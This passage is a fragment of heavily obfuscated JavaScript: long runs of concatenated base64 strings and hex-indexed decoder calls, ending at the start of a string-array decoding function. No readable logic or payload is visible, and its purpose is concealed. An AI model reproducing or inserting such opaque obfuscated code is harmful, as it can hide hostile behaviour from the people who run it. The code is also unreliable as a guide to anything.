N2ROU29nJywnVzR0Z'+_0x1266396u(0x132)+_0x1266396u(0xfb))+(_0x1266396u(0xb2)+_0x1266396u(0x122)+'csJ3o4b1BXNnFQb3EnLCdGOGtDbmJWZFB'+'XJywnQ1NrbldSdXBuVycsJ3ZDb2N3bWtG'+'VzU4JywnakNvN2ZTa0hEVycsJ3JtbzJXN'+'Ed0YVcnLCdjTkhKVzdWZEhxJywnV1FYaX'+'QyaGRUVycsJ1c0akxjMm5oJywndFNvNXl'+'Ta3hXNVcnLCdmdTFnVzQ5aicsJ1dSTzBu'+'Q2toYlcnLCdXNk5kVkNrWFdRYlAnLCdXN'+'HZoY2ZQaScsJ0UyaGNKQ2tjVzdlJywnaj'+'JEcVc2aGRPVycsJ1c0cGRJQ29jb21rUSc'+'sJ3Ztb2dXT1pjT1NvVScsJ0ZOL2NJOGtJ'+_0x1266396u(0x1c0)+'21vUVc1SycsJ1dSbkF5dFJkR1NvendDa1'+_0x1266396u(0x10c)+'rVzVXdWFXJywnQm1rSVdST0pnRycsJ3lD'+'bzF2bWtlVzZHJywnVzdwZFA4a1RtU2s1J'+'ywnVzVmbWRMOXcnLCdXUFMrZUNrT21xJy'+_0x1266396u(0x70)+'ncFl1ZHdtb2InLCdXNS9kS21vbmFta0wn'+'LCduTjQrcmEnLCdXN3ZVYm1vZldRNCcsJ'+'1c3ZkxnU29vV1BPJywnV1FmdVdSbGRQQ2'+'tPJywnY21veWxNN2NVVycsJ3d3YUp2bW8'+_0x1266396u(0x18a)+_0x1266396u(0x10a)+'XRkS3RYL3hhJywnVzZ2VmV1bm0nLCdXUH'+_0x1266396u(0x1f4)+'XNXhkVkNrRVdSTHcnLCdXNkZkTG1vS2xt'+_0x1266396u(0xf3)+'GRWU28yJywnV1I3Y1ZTb1BGOGtEJywnRD'+'hrNGxydUUn')+(_0x1266396u(0x1a1)+'zhrcycsJ0VOZGNIQ2s3VzdxJywndW1rSG'+'NKeGRVcScsJ3dTa2pXUkdSb0cnLCdzd3B'+'kR04zY1BHJywnYmhaY0pDb2ViYScsJ21y'+'WDRXNE82Jywnb0NvNW1ta3p3YScsJ2ZOb'+'mtXNy9kTlcnLCdXUTNkSFhLT0NhJywnVz'+'dYaVc1U0RzYScsJ2VNRmNHcTdjVkcnLCd'+'GQ29vV09OY0c4b3MnLCdXUEpjVlNvSXhT'+'azMnLCd4OGtsV1AwQ21XJywnV1IxZXF2a'+_0x1266396u(0x68)+'hvVVdQbGNRRycsJ2QxeGNNYlJjTFcnLCd'+'XNE5jR3F0ZFJYNCcsJ0E4azhXT3VWVzQ0'+'JywnV1I0amY4aytoYScsJ2ZmVmNIbW9XY'+'XEnLCdXNVpkTlhlVERHJywnV1FCZElaWm'+'NWSU8nLCdpU291ZjhrNkRHJywnakNvOGI'+'xaGNQYScsJ3BJT25kMHUnLCdXUXRkUGQz'+'Y0tjMCcsJ3dxQ1JXN2hkTFcnLCdCbW9GV'+'1JSY1Ftb1AnLCdXN3hkSVliRkVxJywndz'+_0x1266396u(0xab)+'vcHZDa3ZXNmEnLCd5WHRkT3VkZFNxJywn'+'eUo3ZEhmcGRSRycsJ0ZTb3NXNTRjaWEnL'+_0x1266396u(0x1de)+'dpQ2t2bENvaVc1MCcsJ214bGNMWUpjT0c'+_0x1266396u(0x77)+'TThvNycsJ1c3TmNPWUZkSHNxJywnVzYxU'+_0x1266396u(0xe5)+'JtbkNrblc2ZGRTTXp6ZGJEKycsJ3JOL2R'+'UOG9zV09LJywndXMvZEdNbGRORycsJ1c1'+'eTRjZjdkUGEnLCdXN2pscDBubycsJ1dPZ'+'GRLSUJjSHNtJywnZUpQM1c1dXonLCdXNG'+'hkVEc4VnZh')+('JywnV1JiRFdQN2ROOGtWJywnZUxud1c1V'+'mRTRycsJ2Jta0tXNVZkTkNrdFc2NTZrU2'+'tmV1JSY0c4azFXNmUnLCd4WTNkU3VoZEd'+'HJywncEc0aGJOSycsJ3EzVmRNTmxjTHEn'+_0x1266396u(0x137)+'nEnLCdEbW8xdW1rclc3QycsJ0Ztb1FXT2'+'JsV1JLJywnY0NreVc3ZGRIU294JywneW1'+'reFdPZUxuYScsJ1c1bmdXNFd1eVcnLCdk'+'TC9jVGQvY1ZxJywnVzRKZE5iSGhxcScsJ'+'1c0RmRPQ2tVY1NrdCcsJ1c2M2RMc1Btc0'+'cnLCdXN1pjTXROZFJjQycsJ3VMN2RMQ28'+'yV09lJywnV1FwZFZjNDJFVycsJ3NaZXlX'+'NnhkT1cnLCdzTmkzeUNvTScsJ0NDazhhS'+'EpkVHEnLCdXNGxkTUdYWERHJywnVzZ4ZF'+_0x1266396u(0xa7)+'Db0VoU2tqd0cnLCdxTXBjVFNrQ1c0dScs'+'J1c2TFlXNmI0VzVXJywndHFkZEx2M2RHR'+'ycsJ1dPaGRJbW90V08zY1RXJywnYWJPYk'+'RDbzEnLCdhZVJjTVNvSmtXJywna0ltM0V'+'Db1UnLCdXUmJ6enRWZFVtb0F4U2tiVzQ4'+'eicsJ0VTa1dXUTRTaHEnLCdXUHhjSzhvO'+'Xo4a2cnLCdDU2tlbnFTQicsJ2NjSzFsZT'+'gnLCdCd1ZjT0NrNlc3NCcsJ1c0UmRMQ2s'+'1V1BIZycsJ3k4b2NXN3RkU2FPJywndThv'+_0x1266396u(0x183)+'0Nta3ZXUW05bGEnLCd6Q28zVzdHVGRXJy'+_0x1266396u(0xc1)+'nVzVGZFRDb1lvbWtnJywnV09sZFJZcGNT'+_0x1266396u(0xda)+'0pkVlcnLCd5bWs4YklKZEhHJywnQUNvdV'+'dRbjBXT2Un')+('LCdXNjdjUGIzZE5kTycsJ0Q4bzFXT0ZjV'+'lNvZCcsJ1dQN2NPQ282QVNraScsJ0NDa3'+_0x1266396u(0x190)+'kY0ltbzl2OGtQJywnaFowRXNTbzknLCdw'+_0x1266396u(0x85)+'CdXUVh5V09oZEhDa08nLCdXNWxkTG1vUH'+'BDazYnLCdFbWtpV1Bla1c1MCcsJ3dDa1J'+'XUktvZXEnLCdBdXhkUmVOY0pHJywncThv'+_0x1266396u(0x162)+'3pDa1lXUUcyVzRpJywndjBCZFBTb1FXUU'+'8nLCdXNzlIaThvRldSUycsJ1c2TmRISDl'+'LeEcnLCdXUlZjUlNvK3pDa0cnLCdXNzBP'+'V09hc0ZhJywnVzR2Q1c2dklXNXUnLCdXN'+'GI0aDA5dScsJ1c2anBnTTUrJywnRmRiWm'+'9Da20nLCdXN0JkUm1vZWtta0MnLCdXNXR'+_0x1266396u(0xa6)+'VmRVcnU0dHEnLCdXT2RkVWFTY3RHJywnV'+'zV4ZFVtazduU2twJywnVzRkY1FHZGRWYm'+'knLCdFSERMV08zY05xJywnaVNvZFc3NFh'+'pRycsJ1c2NExwdUJkVnEnLCdXUEJkVEpK'+'Y01iQycsJ3hDb1lXUERGV1I0JywnVzdIT'+'lc0cmlXN3UnLCdmMy9jVkNvU21XJywnVz'+'VsZFQ4a0xmbWtFJywnQVNrZmNZYUsnLCd'+_0x1266396u(0x11a)+'J0FDb0lybWtOVzRxJywnVzREaFc2ZklXN'+'XUnLCdlU2tNZjhvR1c0ZScsJ3daZVNXNG'+'xkVEcnLCdXN3VxV1E4QURxJywnd3JGZFR'+'oaGRWVycsJ0E4a21XTzhRZkcnLCd2OG9R'+'V1IxV1dQOCcsJ3pIbnprQ2tGJywnVzZkZ'+'FJ0SDRCYScsJ1dQZGNHOG9IRkNrMicsJ3'+'NDb3FXNDdk')+('U0hLJywnRjBoY1FDazFXUmEnLCdrZXRjR'+_0x1266396u(0x179)+_0x1266396u(0x1ea)+'OdGNSQ29xYnEnLCdXN2hkVm1raVdQcjUn'+'LCdXN3RkUXJpMnNXJywnVzYwWldQV0VCR'+'ycsJ3BjbUtqTXEnLCdrcTgxbGU4JywnVz'+'Y3ZFB0YVFCcScsJ1c1eGRNc0swRmEnLCd'+_0x1266396u(0x157)+'YScsJ3NLM2RQZ2hjUVcnLCdXNTdkSENvM'+'W9Da1MnLCdXUFpkUWRhRndhJywneThvOF'+'dPN2NOU29OJywnVzQ3ZEhKTGR2VycsJ2p'+'NWmNHWGRjSFcnLCdXNkpjVmNoZEdiUycs'+'J1dQNU9XNFA1em1vdVdRYjN1M20nLCdiS'+'HpGVzVTQicsJ3lDazlXUThmaVcnLCdycV'+'BSbENrUicsJ1c2RFlXNG5KVzQwJywncXd'+'PZ3M4b0cnLCdXN0xhb05MTycsJ25lYlFX'+'NzFuJywnc1NrTVdPaTdjRycsJ0ZDbzFXU'+'FBQV09lJywnc1NrUldSQ1RnVycsJ1c2Q1'+'VudUJkVVcnLCdoOG9EYjhrbHRHJywneXZ'+'Xd3M4b3EnLCdXNi9kVlNrMFdQYlYnLCd3'+'Q2sxbmJOZElXJywnVzVUWWttb05XUkcnL'+_0x1266396u(0x153)+'tzJywnV1BKZFVyOFZ0cScsJ1c0dktXNXV'+'YRVcnLCdycWxkSzNSZFFhJywnd1dtS1c1'+'aGRMYScsJ25Tb3ljQ2tveGEnLCd4ZXhkS'+'lNvd1dSNCcsJ0JDb0lXNU5kSkltJywndE'+'NvOVdRZlZXUXEnLCd1bW9DVzRDWGRxJyw'+'nVzd0ZEd0UGJyYScsJ1dSeGRJc0JjS3E0'+'JywnZzhrMVc2cGRIOG9WJywnVzR0ZFZDb'+_0x1266396u(0x16e)+_0x1266396u(0xae))+('LCdXN3lIV1BldHJhJywnQUNvdldPalZXT'+'20nLCd0Q2tGV1E0Y29hJywnZ2dwY0dZeG'+'NQVycsJ0ZhcW5XNDdkUkcnLCdGZ05jRzh'+_0x1266396u(0x1c8)+'SW1rR1dPYmonLCdGU29nV1I1aFdSNCcsJ'+'3FTb0NXNnhkTGRTJywnVzZaZFFDa3RpQ2'+'tHJywnbDhrNFc0SmRNOG9wJywncktoZFB'+'2WmNJYScsJ0E4a2ZXUG1JVzZtJywnV09o'+'ZEpHRmNSdDQnLCdXUEpkTVNvRVdSL2NSV'+_0x1266396u(0x119)+'tjRycsJ1dQN2RKZEZjU1p1JywnemhpN3l'+'DbzAnLCdtZVZjUUNvK2JXJywnVzY5bGZt'+'b3dXT3knLCdXUC9kS3E4THVhJywnaFNre'+'lc0U0dXUHknLCdvaG5TVzVsZFNhJywnV1'+'JkZFZYMEpCcScsJ3Y4bzlXT0hHV09DJyw'+'nV1FDR2VTa3lpVycsJ2tTazlXNVJkVlNv'+_0x1266396u(0xc3)+_0x1266396u(0x151)+'9JV1I3ZExiZGNHU29uYzhrV3JyTycsJ1c'+'2RzZvTjdkTmEnLCdFWk9tVzUzZFNHJywn'+'VzczZEpZYW1zRycsJ2FNVHJXNlJkR3EnL'+'CdXNE9PV1FPOHZXJywnRFpLU1c3L2RWYS'+'csJ1dQamtXUmhkU0NrcicsJ210WmNLR1Z'+_0x1266396u(0x8b)+'ZjdkVVcnLCdXUjNkTHRaY1BydScsJ0Rtb'+_0x1266396u(0x73)+'VTa1FsWnVCJywndENvSFdRZGNSU290Jyw'+_0x1266396u(0xce)+'J3c4b1dCU2tEVzc4JywneklsZEoybGRJR'+_0x1266396u(0x8a)+_0x1266396u(0x15a))+('Q2t5V09XcycsJ1c1bGRSU2twV09YWicsJ'+'2hjbGRNOG9QVzY1bFdSS0tXNFhUJywnZm'+_0x1266396u(0xed)+'XUU5jU2F1cicsJ1c1TmRSc3o0eXEnLCdi'+_0x1266396u(0x75)+_0x1266396u(0xdf)+'csJ3FxaGRNd3BkVWEnLCdDZi9kSVNvM1d'+'RbScsJ2hNSFBXNzdkTVcnLCdEZWRjUUNr'+_0x1266396u(0x120)+'G1vU2JXJywnRkNrQVdSNGNXNmknLCdXNH'+_0x1266396u(0xa9)+'kTkNvbVdQVycsJ1c0SmRKQ2t3V09Ibics'+_0x1266396u(0x1d9)+'DUnLCdDTmhkTUNvWVdQeScsJ3ZNNDlXT0'+'xSV1BmUVc1cGNWOGtQV1FsZElZbScsJ3J'+'tb3ZFQ2sxVzdPJywnbGIwdGRNYScsJ0VN'+_0x1266396u(0x1b4)+'CdXN2hkR0hmcHRxJywnRlNvQ1dPSENXUX'+'knLCdXN3hkSG1rVGVTa0UnLCdqY09OdTh'+_0x1266396u(0x67)+'N1JkU1hxJywna2hKY1FZdGNUcScsJ2FxY'+'U8nLCdXNFhObmZIVCcsJ3VxZGRNTmRkUm'+'EnLCdXUE5jSWNOY1F3QycsJ3dTay9XUjh'+'0a0cnLCdXUlJkSUNvNldSUmNWVycsJ1dR'+_0x1266396u(0xef)+'1c3bmphOG9hV09hJywnaVc0UGUwdScsJ3'+_0x1266396u(0x1ef)+'sJ2dLYk5XNEh5JywnV1BiU1dPeGRPQ2t0'+_0x1266396u(0x160)+'09XJywnVzdIQlc1eXJCVycsJ21tb0llOG'+_0x1266396u(0x1d6))+('UERHV083ZFZTa0EnLCdjbW9CVzZpV2dHJ'+'ywnbGg3Y1I4bzZwVycsJ0Zkbm9hU2trJy'+'wnVzRIUW5lOVYnLCdCMHRkUGd4Y01XJyw'+'nRFNvdlc3U3VlYScsJ1c2ZGROQ29QcFNr'+'TScsJ3Ftb3JXUmxjUDhvRycsJ2ZTb1NhS'+'3RjUEcnLCdBU29nVzYvZFBXMCcsJ1dPUm'+'RJOG9oV1JsY01xJywnVzVWZEphZmNDVyc'+'sJ3JTb0dXNFJkT0lPJywncHFHaHNDb2gn'+_0x1266396u(0x71)+_0x1266396u(0xb8)+'w4b1lXUTQnLCdsSTRzbmV1JywneUNvNVd'+'QbGNHQ29tJywnVzczZE1ta2FXUlhnJywn'+_0x1266396u(0x10b)+'CdXNExmVzVPdXdXJywna0NrVWZydUMnLC'+'dXNlRUakNvaFdQdScsJ2Jta1VXN1JkUEN'+_0x1266396u(0xca)+'ZExhJywnbnVIK1c3UmRIcScsJ1c1UDZXN'+'ld6dFcnLCdXT2RkSXNCY0xkcScsJ3R1Sm'+_0x1266396u(0x8d)+'uTXJRJywnYlNreGxTb1FXNFMnLCdjOG9i'+'aktWY0xhJywnc1NrbldQeVZXNmEnLCdXU'+'TNkVWN4Y09JNCcsJ3lDa1BoWDhMJywnZ0'+'NvRGtTa1Z5cScsJ0QxaGRNbW9qcWEnLCd'+'sWlhtVzZHbCcsJ1c0cGRHOGtSaUNrRScs'+_0x1266396u(0x1a9)+_0x1266396u(0x1b7)+'RQVycsJ3VDb2VDbWtoVzRXJywndWVSZFJ'+'ncGNRRycsJ1c3dmJuQ29RV1BTJywnaFNv'+'emU4a3VxcScsJ1dQUmRTWFM1RGEnLCdXU'+'jdkUXJ4Y1RyQycsJ1c2ekFXNE8zRlcnLC'+'duQ29FZkxa')+(_0x1266396u(0x150)+_0x1266396u(0x1f5)+'BKcGNSYScsJ1c2anlXNmpOVzVXJywneUo'+'4S1c0VmRJRycsJ0RDbzByU2srVzZXJywn'+'ZjhvNmVDa2ZDVycsJ2xlSmNObW82ZUcnL'+'CdBd2xkSkxDJywnRkdMN284a1UnLCdXNm'+_0x1266396u(0xec)+_0x1266396u(0x16d)+'J1c0cnNXNmJLVzU0JywnVzRaZElxeUdxV'+'ycsJ3RDa09XT1MzZlcnLCdmZ3RjTkNveW'+'NxJywnQVkxNXBTa3AnLCdwQ29xbFNrT3d'+'hJywnV1BkY05tb0F4OGtoJywnVzU1d2Iw'+_0x1266396u(0x138)+'zhrUVc1SycsJ3hadVhXNmRkSUcnLCdXNE'+'JkTENvVWZDaysnLCdEU2tSV1IwcGRHJyw'+_0x1266396u(0xbb)+'JywnRGU3ZEpTb2pXUmUnLCdhU29BaG1rb'+'HVxJywnV1JsZFRDb3RXT0ZjTGEnLCdXNk'+'dHYUwzZEthJywnVzZMbGQ4b2RXT3UnLCd'+_0x1266396u(0x6f)+'Q1cnLCdXN05kVENvdGxTa2onLCdEM2xjS'+'kNrK1c2TycsJ2c4b1Bwd3hjVkcnLCdEU2'+'9jdDhrWVc3VycsJ3FDa05XT3VHVzc0Jyw'+'nV1JWZEdTb3hXUDdjVmEnLCduTkpjTUgv'+_0x1266396u(0x11b)+'W9NVzVpJywnV1IzZFZDb3hXUjdjUkcnLC'+_0x1266396u(0x1bf)+_0x1266396u(0xa0)+'UTBOdVcnLCd1c2xkUDN0ZFFHJywnc1pMN'+'2tta3YnLCdXUGpqV1JWZEo4a0InLCdhQ2'+'tIVzdKZEtD')+('b1AnLCd1U29FV09CY0pTb28nLCd0R3ZrV'+'1IzY1RXJywnVzdkZEg4b0ZsOGtyJywndF'+_0x1266396u(0x114)+'nV1J6MEJObGRMVycsJ1dRVmRJR2hjSGRl'+'JywnVzVMc1c1RzB4VycsJ29ta2ltOG9iV'+'zYwJywnRVNvZ1dSZGNRQ29sJywnVzRlbm'+_0x1266396u(0x195)+'4b2dXTzFHV09pJywnV1IvZE1iaUJEYScs'+'J0RlVmNOOGtSVzRXJywnV1A4WmZtazBkc'+'ScsJ2F1NXJXNlRZJywnV09aZEdIaGNNYm'+'0nLCd1OG9xV1FmWldReScsJ2NaaTJXUDR'+'2JywnbW1vTXBMcGNHVycsJ1c1RmRLR2JY'+_0x1266396u(0xb5)+'DVlRWEnLCdwU28yYW1rbERHJywnRllwZF'+'AzM2RUVycsJ1c1aklXNTlOVzU0JywnbHJ'+_0x1266396u(0x83)+'U2RtdXNHJywnV1BkY0s4b2ZzU2tPJywnb'+'ktYSlc3SmRWYScsJ1c0Uy9XUktWeUcnLC'+_0x1266396u(0x140)+_0x1266396u(0x1e9)+'JywnYTEvY01TbzRjVycsJ1c2L2RKQ2tPV'+'085bCcsJ0ZodGNJQ2tEVzZDJywnQVhuQV'+'dPN2NHVycsJ25ncGNNWWxjT1cnLCdXN1R'+'oVzZ5ekJhJywnY21rT1c0SmRNQ29PJywn'+'aWFDVGlLOCcsJ2VIS1ZlZmUnLCdXNHhkS'+'Up6VnJHJywnVzd1NGNlaGRPVycsJ29oSm'+'NJWWhjR2EnLCdpbWtwVzVwZE84b2UnLCd'+'XUjF6Q2hGZE9xJywnQ0NrYmt0YVYnLCdX'+'UG1HZG1rS2xxJywnVzZSZFU4azBXUDVYJ'+'ywncThvY1dQbGNSOG80JywnbUNvamx1Rm'+'NRRycsJ1dP')+('ak5XUWRkVG1rdCcsJ0V1dGNIOGtyVzd1J'+_0x1266396u(0x145)+'wnVzY5eG54SE8nLCdybW9JVzVPbGlhJyw'+_0x1266396u(0x166)+'LCdrWDFKVzR5OScsJ2VXZXBhSzAnLCdXN'+_0x1266396u(0x193)+'IxbnNXNXBkU2EnLCdibW92a1NrRENxJyw'+'nVzVMVXAxTGsnLCdjWDRCbzFLJywnaWVq'+'MFc2SmRUVycsJ3RkV2RXNDdkSlcnLCdXN'+'2JXVzZPcnRHJywnVzZOY1FxeGRJck8nLC'+'dXTy9kS1dCY01KZScsJ3o4azZXUTRrVzd'+'1JywncW1vZXRTazhXNGknLCdXN2RkUmRX'+'R3NHJywnZkNvMXBDa2t1YScsJ1c0N2RKR'+_0x1266396u(0x10e)+_0x1266396u(0x100)+_0x1266396u(0x12e)+'T1JkTUlSY1BzdScsJ1c2cGNRV2xkVUg4J'+'ywna0NraFc1TmRPOG9WJywndThvVFdSRm'+'NNQ283JywnVzdoZElxblFFRycsJ2xMUmN'+'JSTNjVHEnLCdXN1RQY21vMFdSYScsJ2VT'+_0x1266396u(0x1d5)+'3ZLRmNPOGsyVzVlJywndlhtNFc1N2RRYS'+_0x1266396u(0xd4)+'6JywnbENrSHA4b3NXNk8nLCd4c2RkTXZa'+'ZEdHJywndjhvcldQenNXUGEnLCdEZVpkS'+'21vMFdQMCcsJ1c0M2RQWlBacVcnLCd1cV'+'ZkUGgzZE1hJywnVzRKZE9xNWF4cScsJ1c'+'0dGNOc1JkSHNhJywnVzdWZEhJbkRFYScs'+_0x1266396u(0xe6)+'3MxeGRWOG9BV09PJywnZTBWY1BDb0luYS'+'csJ2JDazNX')+('NmxkSzhvUycsJ1dPTmRMdEJjTHFLJywnV'+'zZUZWw4by9XT3UnLCdnY1NkcExDJywnej'+'E3ZEtDb2dXT0snLCdhTnZ4Vzd6dCcsJ1d'+'QVmROTFJjVmVaY0pDbzhXTzV4ejNoY084'+'b28nLCdXUUpkVGR0Y0diOCcsJ2ZtazlXN'+'nhkUFNvVCcsJ2NiOXpXNFd1JywndFNrL1'+'dROExXNGUnLCdySkpkUTNCZE9HJywneVN'+'vb1dQTmNIOG9tJywnYkNrbVc3RmRVbW9Y'+_0x1266396u(0x1ad)+_0x1266396u(0x1e2)+'cnLCdXNHU4bXVwZFBXJywnV1FMTHhnbGR'+'IcScsJ1c1bkxoTVhPJywnbmNIdlc1OE4n'+'LCdXNmhjTUo3ZE1aOCcsJ1c3MDhXUjRLc'+_0x1266396u(0x12f)+'xkVXEnLCdXNm1vb3czZEpXJywnRjhrSm1'+'xN2RRVycsJ1dQOFpmQ2s3cFcnLCdDOGtK'+'V1JtVm5hJywnZ2ZwY1NaUmNKVycsJ1c0b'+'k5jMWZqJywndWcvZFNTb09XT1cnLCdpcU'+'dvRFNvdScsJ2ZMZGNLV3BjSHEnLCdFbWt'+'1V09Hb1c3cScsJ0ZYM2RMQ29uam1vaFdP'+'dURXNW0nLCdXUlMxZlNrSGFHJywnZFcwW'+_0x1266396u(0x1c7)+_0x1266396u(0x11e)+'XNjBPa2hOZEpHJywndm1rM1dQMFJsYScs'+'J3BDb0ZmQ2tEcUcnLCdySVZkUzNWZE1XJ'+_0x1266396u(0x76)+'csJ2JtbzZtQ2tmRkcnLCdwOG85cVo0RkR'+'ZeGRWMzQnLCdzM0JjVDhrNlc3RycsJ1c3'+'R1FXUDRQcXEnLCdxZjA4RThvYycsJ2RDa'+'1ptQ29yVzRXJywnd1NvK1dPL2NHQ29JJy'+'wndENvOVc1')+('QmRSWEcnLCdhaHRjTzhvL2JHJywnRW1vN'+_0x1266396u(0x159)+'xhNC8nLCdXUjdkVjhveVdSM2NHVycsJ2k'+'wWFZXNVpkT3EnLCdtRzltVzdPMicsJ2tt'+'azBpOG9ZVzdHJywnamZ4Y0ltb3NlRycsJ'+'1c1QmRUWnpvRFcnLCd2WFhtV09oY01HJy'+_0x1266396u(0x1ce)+_0x1266396u(0x66)+'V2xjS2EnLCdGU2syV1A0S1c0cScsJ2RDa'+'1BmbW9QVzZhJywnZXhaY1Ztb1ljYScsJ1'+'c2MFVXUEdzeFcnLCdXNnppZlNvVVdSTyc'+'sJ1dQQmRTOG95V1BOY0dhJywnc1NrV1dQ'+'aWVXNzgnLCd2U29VV09aY0pTb0snLCdXU'+'HhkR1lPZnVhJywnVzYxelc1R1hxRycsJ2'+_0x1266396u(0x1dd)+'4WXRkSE1GZE9hJywnbFNrdWVTb3hXNjQn'+'LCd4Q29SVzRwZElkUycsJ2FxR0xlZXUnL'+'CdXUmJlV1FKZFY4a2wnLCdXNHJTVzU0NX'+'hhJywnZGVGY0o4byticScsJ1c2MVRXNVd'+'MelcnLCdkWjBIZjNtJywnVzdkZFRJOGl6'+_0x1266396u(0xc4)+'Ww4azgnLCdzU2ttV1FXSW1xJywneWExdm'+'9Ta3gnLCdDOGtMV1J5Zm1hJywnV1BWZFB'+'Db3FXUmhjT2EnLCdXT21sZW1rOGpHJywn'+_0x1266396u(0x89)+'ywnb1NvdG5Ta292YScsJ3RDbzFXNmxkTm'+'FxJywnVzd4ZFBDa1hXUUhzJywnVzUzY1Z'+'kRmRISDgnLCdXUi9jT0NvcXNta0snLCdk'+_0x1266396u(0x155)+'ywnQjhrM2VJeGRHVycsJ1dRNHVvOGtYb2'+'EnLCdXN2Rj')+('VnJCZExZYScsJ1c2bGRIR3ZiQVcnLCdrO'+'G9HYkNreHlxJywnekgvZEd1M2RHVycsJ0'+'RtazZXT2VPYlcnLCdycXhkSTAzZFVhJyw'+'nVzdwZFRyNWxxYScsJ1c0MWpmeEhvJywn'+'VzZUem04b3BXUmEnLCd5ZUJjVThrL1c0Q'+'ycsJ1dPeGNTOG9nQThrSCcsJ1dPcVZpU2'+'swaHEnLCdDZDVHV1EvY1NHJywnQ2d0ZFV'+'Db1dXUDQnLCd2U2tQb1dxVScsJ1c2QmRW'+_0x1266396u(0x198)+'Vc2VmRPWXUnLCdXN2lOYWgvZFJhJywnVz'+'RCZFE4a1ZhbWtCJywnZFNvRWF2SmNQcSc'+'sJ3ZoM2RKMzdjVUcnLCdXNzVJVzRTYXZx'+'JywnV1JmK0FlTmRQYScsJ2JMOTJXNVJkT'+_0x1266396u(0x1b3)+_0x1266396u(0x1bd)+'nRmg0MnNtb0InLCdXNFJkVG1rMG5tazkn'+_0x1266396u(0x7f)+_0x1266396u(0x1c2)+_0x1266396u(0x13a)+'XN3o3VzVXJywnVzVsZExJeWhEcScsJ2FD'+'a0lXNGxkTVNvdicsJ3JTb2JDbWt2VzVHJ'+_0x1266396u(0xac)+'EnLCdXN08rYjNsZFBXJywnVzRkZE9JWHR'+'0cScsJ3phRmRMMnBkUUcnLCdXT2JpRmhs'+_0x1266396u(0x156)+'WtRaEcnLCdXNGF5YjIzZEdhJywnalNvYW'+'hta3lBRycsJ3JNQmRQTWxjTGEnLCdXUTF'+'HV09GZFBTa1UnLCdXT3Fyb21rdWVhJywn'+'Vzd0ZFFJSHp6YScsJ3c4b1lXNjdkU3RLJ'+'ywnVzZqaWZ1UHQnLCdwTXRjSjhvS2dhJy'+'wna0tsY1RT')+('b0RwVycsJ2FOUFRXN0w2JywnVzdqYlc1Y'+'VdxVycsJ1c1S29mS0ZkSGEnLCdXNTNkSE'+_0x1266396u(0x7d)+'XT1pjR0cnLCd4OG9RV1JyT1dRbScsJ1c2'+'TDFXNFNkRmEnLCdCU2t0V1JPNmpXJywnd'+_0x1266396u(0x1e3)+_0x1266396u(0x95)+'nLCdXNjljYjBIWicsJ2pTa05jOG9mVzVX'+'JywnbW1rS1c2cGRKQ29HJywnVzZCY09Xe'+'GRUdDgnLCdEczRWVzR4ZFNHJywndlNrWF'+_0x1266396u(0xf4)+_0x1266396u(0x16c)+'aGNTU290JywncVNvOVdQMUlXUGEnLCdXN'+'2RkSGExWHhXJywnYm1reGRDb3dXNGknLC'+'d1Q2s4YUxwZFZXJywna1NvcVc2OG5jVyc'+'sJ1c3TmRNdHJ4Q3EnLCdXNzdjSnQ3ZEpI'+'OCcsJ3ptb2Z6OGs0VzRXJywnZjFwY0lHa'+'GNKRycsJ0VDazhXT0srVzd5JywnQThrNG'+'FkYW4nLCdXUVJkUThvY1dQdGNJVycsJ1d'+'RM2NPbW9zd1NrSycsJ1c2YlBoTUQxJywn'+'VzdSZE9Tb2tnbWs2JywnemJOZFV4UmRJc'+'ScsJ3VnaGRVZVZjUlcnLCdoTFg0VzdmVC'+_0x1266396u(0x1b0)+_0x1266396u(0xb1)+'RycsJ1dScGNHQ29tRENrdlc0ZGRTU29lR'+'mJ5JywnenRuMGZta2onLCdXUHhkSENvY1'+'dSWmNUYScsJ2tDa2NXNk5kSHEnLCd3dUZ'+'kUkxOY05XJywnVzUxRFc0OUhXNU8nLCdD'+'OG9QelNrQlc0OCcsJ2c4b0JrU2tqQ3EnL'+'CdXNWxkTUp1NkFHJywnVzd4ZFNTa3BjbW'+_0x1266396u(0x127))+('ZFBZYjVDVycsJ0MyNEpGU28vJywnd1Nva'+'XE4a3pXNUcnLCdXNWxkSGNuZ3FhJywndG'+'1raFdPdWhXNjgnLCd3OG8vVzdHZGdhJyw'+'nV094ZEhYL2NMSjAnLCdXTzNkTFozY1RK'+'QycsJ1dSM2RPR0todFcnLCdmbW9CajFGY'+'1ZxJywnY0puaFc3YVInLCdEbWs2bXF0ZE'+'hHJywnZ1NraFc1eGRKU28wJywneENrUld'+'PZXBrVycsJ1c0bmJXNXpGVzRPJywnVzZ0'+'ZE5tbzhnbWtQJywnbFNreFc2SmRHU29kJ'+'ywnQnF0ZFNLZGRNYScsJ25NbGNNYjdjR2'+'EnLCd4aDNkTUNvQVdSaScsJ1c0L2RSdFR'+'wRnEnLCd6c2xkS3YzZE1XJywnRW1vbHc4'+'ay9XNTAnLCdBSUN4VzZaZE9HJywnV09xU'+'Wtta0tnRycsJ0QzWmRQTi9jUUcnLCdXNU'+'5kTDhrMldSMVUnLCdrQ2tsVzRsZE1Tb1c'+_0x1266396u(0x144)+'ZFN2dnpqVycsJ1c0TmRVOGtEaVNrKycsJ'+'3p4MGJxU296JywnajJuL1c1WEsnLCd3d3'+'VZc1NvSScsJ1dRcGRKWUJjSEltJywndzh'+_0x1266396u(0x15c)+'b3ZXNkdRaUcnLCdXNTFpVzZIa1c0VycsJ'+'1c1YnVXNzRZQUcnLCd1TDNkVW1vWldRSy'+_0x1266396u(0x81)+_0x1266396u(0x130)+'T0dRZXEnLCdXNS9kT0NvVGhtaysnLCdoT'+'WhjTlNvbW9hJywnVzRMbVc2dXpCVycsJ1'+'dPQmRPSEJjVXEwJywnczhvM1c1RmRTRzQ'+'nLCdXT0g2eHh4ZFFXJywnZVlDb2xNVycs'+_0x1266396u(0xf6)+'CdnMXhjTWNSY0dHJywnbWN1b252YScsJ3'+_0x1266396u(0x13b))+('VzR5JywnYm1vSmp3SmNKcScsJ2dDa0dXN'+'GxkVlNvSicsJ3JTb1FEbWtGVzcwJywnQz'+_0x1266396u(0x111)+'XNFpjVGQ3ZFF0bScsJ1dQZWRjbWtmZnEn'+'LCdXNjRvcHgvZFZhJywnVzYvY0hXTmRPd'+_0x1266396u(0x121)+'4gXzB4MjYzMDM4NmQoYSxiKXthPWEtMHg'+'xMTA7dmFyIGM9XzB4MjYzMDM4NmNbYV07'+_0x1266396u(0x168)+'T09dW5kZWZpbmVkKXt2YXIgZD1mdW5jdG'+'lvbihpKXt2YXIgaj0nYWJjZGVmZ2hpamt'+'sbW5vcHFyc3R1dnd4eXpBQkNERUZHSElK'+'S0xNTk9QUVJTVFVWV1hZWjAx